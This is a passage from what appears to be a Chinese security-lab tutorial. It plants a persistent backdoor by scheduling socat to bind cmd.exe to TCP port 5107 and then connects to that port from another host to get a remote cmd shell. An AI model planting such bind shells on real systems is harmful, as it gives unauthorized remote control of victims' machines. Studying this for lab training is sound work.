 触发器-新建新建触发器,然后确定操作-新建,导入你所下载解压后的socat.exe的路径,在添加参数中填入tcp-listen:5107 exec:cmd.exe,pty,stderr(意为把cmd.exe绑定到端口5107,同时把cmd.exe的stderr重定向到stdout上)Windows+L快捷键锁定计算机,再次打开时,双击任务计划程序库可以发现之前创建的任务已经开始运行,若未运行手动运行文件夹。socat - tcp:192.168.58.1:5107(-代表标准的输入输出,第二个流连接到Windows主机的5107端口,IP为windows的IP),接着可以发现已经成功获得一个cmd shell